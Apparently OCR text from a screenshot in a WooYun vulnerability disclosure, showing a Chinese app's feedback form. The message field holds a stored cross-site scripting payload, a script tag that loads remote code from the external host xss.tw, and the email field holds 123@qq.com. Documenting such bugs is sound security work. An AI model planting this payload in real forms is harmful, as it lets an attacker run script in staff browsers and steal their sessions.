 3G 1X 3G 下午 7:50
意见反馈
欢迎您提出宝贵的意见和建议，您的
每个字都能对我们的软件改善提供巨
大的作用，期待您的反馈
123@qq.com
<script src=http://xss.tw/127></script>
提交
www.wooyun.org